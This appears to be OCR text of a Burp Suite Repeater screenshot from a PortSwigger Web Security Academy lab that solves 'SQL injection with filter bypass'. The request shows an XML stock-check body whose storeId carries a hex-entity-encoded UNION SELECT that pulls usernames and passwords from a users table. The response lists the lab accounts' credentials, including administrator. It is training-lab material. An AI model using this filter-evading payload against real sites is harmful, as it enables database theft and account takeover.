 Applications Places System
Thu Jan 2, 14:52
Browse and run installed applications
Burp Suite Community Edition v2024.11.2 - Temporary Project
SQL injection
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Settings
1 × +
Send Cancel < >
Target: https://0abe005404e8a637822bc06d001e0081.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0abe005404e8a637822bc06d001e0081.web-security-academy.net
3 Cookie: session=hlRQ8iUhKLHolcZSKQEhwAKzCKnXM43y
4 Content-Length: 187
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
11 Accept: */*
12 Origin:
https://0abe005404e8a637822bc06d001e0081.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0abe005404e8a637822bc06d001e0081.web-security-academy.net/prod
uct?productId=15
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
15
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username||'~'||password FROM users<
@/hex_entities>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 99
5
6 wiener~bjb3me6nce8sjl1744aw
7 administrator~7g9nvmceyradhlcn931s
8 30 units
9 carlos~r2uofqcvgf9bj7gtj5ov
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
206 bytes | 6,378 millis
Event log All issues
Memory: 151.3MB
Menu
Burp Suite Community ...
SQL injection with filter...